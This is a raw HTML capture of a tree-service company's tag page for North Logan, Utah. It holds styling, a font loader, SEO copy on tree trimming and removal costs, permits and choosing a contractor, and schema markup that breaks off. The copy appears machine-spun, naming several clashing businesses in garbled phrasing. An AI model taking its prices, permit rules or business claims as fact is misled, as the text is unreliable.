

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tag/north-logan/
body_size: 9436
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>north logan &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <link rel="alternate" type="application/rss+xml" title="Truco Services &raquo; north logan Tag Feed" href="https://truetreeservices.com/tag/north-logan/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-north-logan tag-2416  wp-embed-responsive oxygen-body" >




										<article id="post-760" class="post-760 post type-post status-publish format-standard has-post-thumbnail hentry category-tree-removal tag-aphid tag-arborist tag-area tag-area-map tag-black-spot tag-bushes tag-business tag-cache-valley tag-care tag-christmas tag-christmas-tree tag-christmas-tree-permits tag-christmas-trees tag-city tag-cost tag-cost-guides tag-customer tag-dangerous-work tag-details tag-details-story-time tag-district tag-emergency tag-endangered-species tag-equipment tag-experience tag-facebook tag-facebook-share tag-firewood tag-forests tag-fruit tag-fungus tag-gardeners tag-hedges tag-home tag-hyde-park tag-invasive-species tag-job tag-landscape tag-lawn tag-lawn-care tag-lego-club tag-library tag-logan tag-logan-city-library tag-logan-extermination tag-maintenance tag-map tag-mulch tag-national-forest tag-nibley tag-north-logan tag-northern-utah tag-northloganlibrary-org-events tag-park tag-perennial tag-perennial-canker tag-permit tag-permits tag-plant-hardiness-zone tag-populus-tremuloides tag-property tag-pruning tag-ranger tag-removal tag-same-day tag-service tag-services tag-share tag-share-share tag-sod tag-species tag-sprinkler tag-stump-removal tag-teen-activity tag-time tag-toddler-time tag-tree tag-tree-care tag-tree-pruning tag-tree-removal tag-tree-removal-north-logan-utah tag-tree-removal-services tag-tree-service tag-tree-services tag-tree-trimming tag-tree-work tag-trees tag-ut tag-utah tag-view-ranger-district tag-work">
					<header>
						<h1>Tree Removal North Logan Utah</h1>					</header>

					<div>
						<p><img fetchpriority="high" decoding="async" class=" wp-image-601 alignleft" src="https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-200x300.jpg" alt="Tree Removal Harrisville Utah" width="297" height="446" srcset="https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-200x300.jpg 200w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-683x1024.jpg 683w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-768x1152.jpg 768w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-1024x1536.jpg 1024w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-1365x2048.jpg 1365w, https://truetreeservices.com/wp-content/uploads/2023/02/sigmund-f_s4DCMtKzo-unsplash-scaled.jpg 1707w" sizes="(max-width: 297px) 100vw, 297px" /></p>
<h1>Tree Removal North Logan Utah</h1>
<p>If you’re looking for the best tree trimming company in North Logan, you’ve come to the right place. North Logan Extermination provides full tree pruning and shrub trimming removals to customers throughout North Logan, Utah, and the surrounding area.</p>
<p>You may not think much about your trees until you need tree branch removal after a storm, but the truth is, the more attention you pay to your trees, the easier it will be to take care of them and keep them healthy.</p>
<p>Arranging for <a href="https://truetreeservices.com/tree-pruning/">tree pruning</a> removal on a regular basis helps keep your trees free of deadwood. This makes the tree healthier, but it also keeps your family and visitors safer. A branch or limb suddenly coming down on a windy day can cause serious injury.</p>
<p>A <a href="https://truetreeservices.com/tree-trimming/">tree trimming</a> removal is also good for thinning out your trees. Too many branches crowded together makes it hard for them to reach the light. As they struggle, your tree may begin to lean precariously. North Logan Extermination’s tree care removals include thinning out branches and removing suckers from trunks, so your tree sends all of its resources to healthy, growing branches and limbs.</p>
<p>Shrub trimming is important as well, not just to keep your shrubbery looking attractive, but also to keep it healthy. All plants — especially shrubs and flowering shrubs — can benefit from regular pruning. It keeps your shrubs from getting scraggly and it promotes steady growth and better flowering.</p>
<p>For the best in tree trimming, tree pruning, shrub trimming and all types of tree removals in North Logan, call North Logan Extermination.</p>
<h2>Tree Trimming Cost in North Logan, Utah</h2>
<p>Tree trimming costs around $201.00 per hour for a 3-man crew (range $172.00 to $229.00 per hour). For 3-4 hours of work, the average cost of tree trimming is around $715 (range $520 to $910). These costs and prices vary depending on circumstances particular to your project, including: tree condition, tree height, proximity to power lines, and location. Location is an important factor. Areas with a higher cost of living will be at the higher end of the range.</p>
<h2>How Much Does Tree Trimming Cost in North Logan, UT?</h2>
<p>This guide is intended to provide you an approximate average cost of tree trimming in your area. Since prices vary, we suggest that the best way to get an accurate cost estimate is to request a quote for your specific project: Click Here for a Free Estimate. Our research, which includes feedback provided by local tree removals, resulted in the following prices to trim a tree in North Logan, UT.</p>
<h2>Tree trimming cost in North Logan (3-person crew)</h2>
<p>The average cost of tree trimming in North Logan, Utah is around $201.00 per hour for a 3-person crew (range $172.00 to $229.00 per hour). Difficult projects involving multiple trees will cost more.</p>
<p>Tree trimming cost based on the number of hours using a 3-person crew:<br />
1 hour of tree work costs: $172 to $229<br />
2 hours of tree work costs: $344 to $458<br />
3 hours of tree work costs: $516 to $687<br />
4 hours of tree work costs: $688 to $916<br />
5 hours of tree work costs: $860 to $1,145<br />
6 hours of tree work costs: $1,032 to $1,374<br />
7 hours of tree work costs: $1,204 to $1,603<br />
8 hours of tree work costs: $1,376 to $1,832</p>
<h2>Tree removal cost in North Logan</h2>
<p>The average cost to remove a tree in North Logan, Utah is around $735 (range $270 to $1,200). Difficult projects can cost thousands more when multiple trees are involved, and the work takes a full day or two.</p>
<h2>Factors that Influence Tree Trimming Costs in North Logan</h2>
<p>When a contractor comes to your house to provide you an estimate, they will consider several factors that can increase or decrease the cost of your project. Pricing for tree trimming can vary based on the accessibility and condition of the tree. The type of equipment needed can impact the cost as well. Here are a few things to keep in mind.</p>
<p>Your prices may be higher when:<br />
You have a tall tree.<br />
The tree is difficult to access.<br />
The tree overhangs power lines.<br />
A crane or bucket truck is required to trim the tree.<br />
The tree is in a poor or fragile condition.<br />
You are requesting an emergency removal.</p>
<p>Your prices may be lower when:<br />
You have a small tree.<br />
You are requesting the removal in the off season.<br />
The tree is easy to access.<br />
The tree has already fallen and is not on a structure.<br />
The work can be done without a crane or bucket truck.</p>
<h2>Price(less) Quotes from Tree Removals Near North Logan, UT</h2>
<p>Total Tree Care Total Tree Care has successfully completed thousands of projects over the past 17 years. Notable clients include Utah State University, the LDS Church (meetinghouses, camps, and temples), Utah Department of Transportation, numerous construction companies, cities, HOAs, and hundreds of residential clients. In addition to performing high quality pruning, easy to extremely technical removals, and <a href="https://truetreeservices.com/stump-grinding/">stump grinding</a> we have been called on to a variety of unusual jobs such as cat rescue, antenna installation, bird house installation, tree house removal, and cutting logs for mushroom culture. There is always something to keep things interesting and challenging.</p>
<p>Strive to meet your tree care needs with honesty, integrity, and dependability. We accomplish even the most challenging jobs safely. We can remove any size tree in any location with minimal disturbance and no damage to your property. We are fully licensed and insured for your protection.</p>
<p>Ranger Tree And Landscapes Yard Ranger was established to help big and small customers around cache valley. We do and have done everything from a full removal landscape maintenance for large HOA and multi-church contracts, to the smaller residential clients, we help once or twice a year to trim a tree or bush.</p>
<h2>Low Cost, Same Day Tree Removal in North Logan, UT</h2>
<p>Trees &amp; Bees is the company you can count on whether you need one time trimming or ongoing tree removal in North Logan. Our North Logan tree care partners use modern equipment, insured workers and offer competitive pricing. Trees are the most visible accent on your property and taking care of your trees will keep your entire yard looking great. If you put off getting a tree removed in North Logan or ignore a tree with large branches hanging over power lines or property, you could end up with a hazard. When high winds or storms hit, you will be glad you have a professional tree removal company in North Logan that has been looking out for you. Get started now and provide a few details about the types and number of trees on your property, any potential obstacles to accessing your trees and the team at Trees &amp; Bees will get to work.</p>
<h2>Comparing North Logan Tree Trimming Costs To Help Customers Save</h2>
<h2>North Logan Arborists</h2>
<p>When you look for the cost of tree removal in North Logan with Trees &amp; Bees, you know that there won&#8217;t be any extra fees or markups with our transparent pricing. Many North Logan <a href="https://truetreeservices.com/clean-cut-trees/">tree care companies will cut</a> corners by not ensuring their employees or by hiding fees until the tree work is completed. Trees &amp; Bees makes sure there is no bait and switch and our North Logan experts have over two years of experience in the tree care field and can provide:</p>
<h2>Same Day Emergency Tree Removal in North Logan</h2>
<h2>Yearly, Quarterly or Monthly Tree Trimming in North Logan, Utah</h2>
<p>Routine Tree Care in North Logan, UT (inspections to check the overall health of your trees, look for diseased or damage that can affect nearby trees)</p>
<h2>Do I need a permit to remove a tree in North Logan?</h2>
<p>If all or part of a tree is on North Logan land then you will likely need a permit. Generally, homeowners who want to remove a tree in their own backyard or one that is under 10 feet tall do not need prior approval.. Removing larger trees in North Logan can cause problems however, as they have larger and deeper roots that are more likely to impact utility or plumbing lines buried nearby. When in doubt, a Trees &amp; Bees pro can help.</p>
<h2>How can I get a lower price on tree removal in North Logan?</h2>
<p>The most important factor for your yearly costs of tree removal in North Logan is the type of trees you have. Certain breeds of tree are more difficult to trim, prune and maintain (palm, willow, etc.) while some grow extremely fast and therefore require more frequent trimming (poplar, empress, willow, sycamore). Scheduling a yearly checkup on the health of your trees will also help you avoid diseases that can result in expensive removal and replacement of your trees.</p>
<h2>How much of the tree work can I do on my own?</h2>
<p>Most people in North Logan take care of their trees while they are young, but at a certain point the tree height makes it difficult for the average homeowner. Handheld arborist tools will only get you so far, and using a ladder and winging it can be time consuming and potentially dangerous. Also note that North Logan tree trimming is a bit of an art, especially with saplings. Shaping a tree properly during its growth is critical to ensure a beautiful tree years down the road and Trees &amp; Bees are experts at shaping all breeds of tree.</p>
<h2>How do I know which tree care company in North Logan is best for me?</h2>
<p>We get this question all the time, as it is difficult to tell the difference between North Logan tree care companies without actually using them. You are already halfway there, as Trees &amp; Bees partners in North Logan are licensed and insured and have met our reputation standards for providing great removal. We always recommend that you ask for specifics on how a company will removal your trees, including equipment used (do they use bucket trucks or heavy equipment for large trees?), tree trimming methods used (make sure they do not use &#8216;topping&#8217; or other aggressive approaches that can weaken a tree), and how many clients do they have in North Logan? Asking these questions of North Logan tree trimming companies should give you a good feel of the right fit for your trees.</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Tree Removal North Logan Utah",
"url":"https://truetreeservices.com/tree-removal-north-logan-utah/",
"about":</p>
<p>[{"@type": "thing", "name": "logan, ut", "sameAs": ["https://en.wikipedia.org/wiki/Logan,_Utah",
"https://www.google.com/search?q=logan,+ut&kgmid=/m/010dft"]},
{"@type": "thing", "name": "north logan", "sameAs": ["https://en.wikipedia.org/wiki/North_Logan,_Utah",
"https://www.google.com/search?q=north+logan&kgmid=/m/021bnj3"]},
{"@type": "thing", "name": "logan", "sameAs": ["https://en.wikipedia.org/wiki/Logan,_Utah",
"https://www.google.com/search?q=logan&kgmid=/m/010dft"]},
{"@type": "thing", "name": "utah", "sameAs": ["https://en.wikipedia.org/wiki/Utah",
"https://www.google.com/search?q=utah&kgmid=/m/07srw"]},
{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "park", "sameAs": ["https://en.wikipedia.org/wiki/Park",
"https://www.google.com/search?q=park&kgmid=/m/0166ls"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]},
{"@type": "thing", "name": "landscape", "sameAs": ["https://en.wikipedia.org/wiki/Landscape",
"https://www.google.com/search?q=landscape&kgmid=/m/025s3q0"]},
{"@type": "thing", "name": "fruit", "sameAs": ["https://en.wikipedia.org/wiki/Fruit",
"https://www.google.com/search?q=fruit&kgmid=/m/0fp_scn"]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "perennial", "sameAs": ["https://en.wikipedia.org/wiki/Perennial_plant",
"https://www.google.com/search?q=perennial&kgmid=/m/036p57"]},
{"@type": "thing", "name": "sprinkler", "sameAs": ["https://en.wikipedia.org/wiki/Irrigation_sprinkler",
"https://www.google.com/search?q=sprinkler&kgmid=/m/06krzy"]},
{"@type": "thing", "name": "tree care", "sameAs": ["https://en.wikipedia.org/wiki/Tree_care",
"https://www.google.com/search?q=tree+care&kgmid="]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "populus tremuloides", "sameAs": ["https://en.wikipedia.org/wiki/Populus_tremuloides",
"https://www.google.com/search?q=populus+tremuloides&kgmid=/m/0fvj76"]},
{"@type": "thing", "name": "arborist", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborist&kgmid=/m/01v000"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]},
{"@type": "thing", "name": "plant hardiness zone", "sameAs": ["https://en.wikipedia.org/wiki/Hardiness_zone",
